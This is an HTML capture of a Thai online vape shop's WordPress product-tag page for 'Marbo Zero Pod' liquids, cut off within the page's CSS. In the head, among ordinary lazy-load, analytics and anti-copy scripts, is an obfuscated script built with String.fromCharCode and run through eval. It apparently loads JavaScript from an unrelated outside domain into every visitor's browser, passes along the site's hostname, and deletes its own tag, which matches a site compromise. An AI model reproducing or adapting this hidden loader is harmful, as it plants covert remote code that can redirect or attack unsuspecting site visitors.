

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trpods.com/product-tag/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A2%E0%B8%B2-marbo-zero-pod/
body_size: 32931
content:
 <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://trpods.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.6 (Yoast SEO v18.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>น้ำยา Marbo Zero Pod Archives - TR Pods</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /></noscript>
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="น้ำยา Marbo Zero Pod Archives" />
	<meta property="og:url" content="https://trpods.com/product-tag/น้ำยา-marbo-zero-pod/" />
	<meta property="og:site_name" content="TR Pods" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TR Pods &raquo; ฟีด" href="https://trpods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด TR Pods &raquo; น้ำยา Marbo Zero Pod ป้ายกำกับ" href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-marbo-zero-pod/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://trpods.com/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://trpods.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-296CF49GGN', { 'send_page_view': false });
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-195976566-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["trpods.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-195976566-1", {"anonymize_ip":true});
gtag("config", "G-NV91C2F9LK");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://trpods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trpods.com/wp-json/wp/v2/product_tag/541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trpods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.3.1" />
<meta name="generator" content="Site Kit by Google 1.71.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        //<![CDATA[
        function olint_prepare_all_external_links() {

            if( !document.links ) {
                document.links = document.getElementsByTagName('a');
            }
            var all_links                = document.links;
            var open_in_new_tab          = false;
            var open_external_in_new_tab = 'yes';
            var open_internal_in_new_tab = '';

            // loop through all the links of current page
            for( var current = 0; current < all_links.length; current++ ) {
                var current_link = all_links[current];
                open_in_new_tab  = false;

                //only work if current link does not have any onClick attribute
                if( all_links[current].hasAttribute('onClick') == false ) {
                    if('yes' == open_internal_in_new_tab){
                        // open link in new tab if the web address starts with http or https, and refers to current domain
                        if( (current_link.href.search(/^http/) != -1) && ((current_link.href.search('trpods.com')) || (current_link.href.search(/^#/))) ){
                            open_in_new_tab = true;
                        }
                    }
                    if('yes' == open_external_in_new_tab){
                        // open link in new tab if the web address starts with http or https, but does not refer to current domain
                        if( (current_link.href.search(/^http/) != -1) && (current_link.href.search('trpods.com') == -1)  && (current_link.href.search(/^#/) == -1) ){
                            open_in_new_tab = true;
                        }
                    }

                    //if open_in_new_tab is true, update onClick attribute of current link
                    if( open_in_new_tab == true ){
                        all_links[current].setAttribute( 'onClick', 'javascript:window.open(\''+current_link.href+'\'); return false;' );
                    }
                    all_links[current].removeAttribute('target');
                }
            }
        }

        function olint_load_external_links_in_new_tab( function_name ){
            var olint_on_load = window.onload;

            if (typeof window.onload != 'function'){
                window.onload = function_name;
            } else {
                window.onload = function(){
                    olint_on_load();
                    function_name();
                }
            }
        }

        olint_load_external_links_in_new_tab( olint_prepare_all_external_links );

    //]]>
    </script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://trpods.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://trpods.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-180x180.png" />
<meta name="msapplication-TileImage" content="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e4dfa;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:222px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #000000}.header-bottom {background-color: #8224e3}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 65px}#logo img{max-height: 65px}}.header-top{background-color:#11c6dd!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e4dfa;}/* Color !important */[data-text-color="primary"]{color: #1e4dfa!important;}/* Background 